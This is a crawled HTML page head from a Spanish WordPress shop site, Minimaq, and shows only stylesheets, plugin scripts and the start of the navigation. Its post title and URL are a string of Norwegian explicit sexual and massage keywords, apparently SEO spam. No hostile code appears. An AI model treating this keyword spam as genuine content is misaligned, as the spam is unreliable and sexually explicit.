

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/damer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn/
body_size: 41237
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Damer som sexer med damer big booty anal thai massasje akershus bareback gay porn &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/2850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://minimaq.com/damer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn/" />
<link rel='shortlink' href='https://minimaq.com/?p=2850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdamer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdamer-som-sexer-med-damer-big-booty-anal-thai-massasje-akershus-bareback-gay-porn%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2850 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
